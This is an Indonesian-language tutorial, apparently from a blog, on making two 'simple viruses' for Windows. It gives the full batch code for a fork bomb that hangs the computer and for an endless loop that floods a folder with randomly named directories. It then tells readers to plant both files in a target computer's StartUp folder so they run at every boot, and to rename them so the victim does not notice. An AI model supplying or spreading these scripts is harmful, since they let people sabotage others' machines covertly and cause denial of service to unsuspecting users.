1. Cara Membuat Virus Sederhana – Bom Fork
Menjalankanfork bom akan menyebabkan kemacetan total CPU dengan membuka sekitar 500 proses command prompt. Penggunaan CPU akan kelebihan beban dan komputer akan hang.
1. Buka Notepad dan ketik “
%0|%0” (tanpa tanda kutip)

2. Save as .bat , sebagai contoh fork.bat
Menjalankan File .bat yang kamu buat pada langkah 2, setelah sebuah bom yang sukses telah diaktifkan dalam sistem, mungkin harus reboot untuk mengembalikannya normal.

2. Cara membuat virus yang Akan Membuat 1.000 Folder Dalam beberapa detik
Di sini saya akan mengajarkan kamu virus sederhana yang akan membuat sejumlah unlimmited folder di tempat yang kamu inginkan. Pening juga kalau ada 1000 folder yg tampil dalam beberapa detik…


Langkah pertama :
buka notepad dan ketik :
@echo off
:top
md %random%
goto top
@ Echo off membuatnya sehingga tampaknya menjadi layar kosong tetapi sebenarnya ratusan pembuatan folder.
Md %random% adalah perintah yang membuat folder dengan nama acak.
goto top – kembali ke label: atas
Langkah selanjutnya simpan misal dengan nama 1000folders.bat

Setelah itu kamu akan mendapatkan ikon yang terlihat seperti ditunjukkan di bawah ini

Jika ada orang yang menjalankan file 1000folders.bat maka akan terdapat 1000 folder yang dijamin akan membuat kesal

Dari kedua virus sederhana diatas, cara penyebarannya tergantung dari kreatifitas kamu. Saya sarankan copy dari kedua file tersebut, lalu paste di folder StartUp di start menu windows agar pada saat setiap komputer dinyalakan / restart, kedua file tersebut dijalankan secara otomatis.

Pada saat mengcopy file tersebut ke komputer tujua, jgn lupa nama filenya di-rename terlebih dahulu biar gak ketahuan.